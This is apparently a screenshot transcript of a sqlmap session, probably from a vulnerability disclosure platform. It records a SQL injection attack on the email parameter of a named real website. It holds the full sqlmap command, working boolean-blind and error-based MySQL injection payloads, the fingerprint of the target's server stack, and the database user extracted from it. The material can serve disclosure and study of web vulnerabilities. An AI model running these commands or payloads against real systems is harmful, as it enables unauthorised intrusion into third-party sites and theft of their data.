 G:\test\Python27\Python27\sqlmap>sqlmap.py -u "https://www.zfydai.com/index.php?
user&email=1*&q=action/check_email" --level 5 --current-user
{1.0-dev-nongit-20150902}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:55:37
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:55:39] [INFO] resuming back-end DBMS 'mysql'
[20:55:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: https://www.zfydai.com:443/index.php?user&email=1' RLIKE (SELECT (C
ASE WHEN (1132=1132) THEN 1 ELSE 0x28 END)) AND 'KLKv' LIKE 'KLKv&q=action/check
_email
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: https://www.zfydai.com:443/index.php?user&email=1' AND EXTRACTVALUE
(6730,CONCAT(0x5c,0x716b627871,(SELECT (CASE WHEN (6730=6730) THEN 1 ELSE 0 END)
),0x716b787171)) AND 'TkJp' LIKE 'TkJp&q=action/check_email
---
[20:55:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.1
[20:55:40] [INFO] fetching current user
[20:55:40] [INFO] resumed: zfydai@%
current user:    'zfydai@%'
[20:55:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zfydai.com'
www.wooyun.org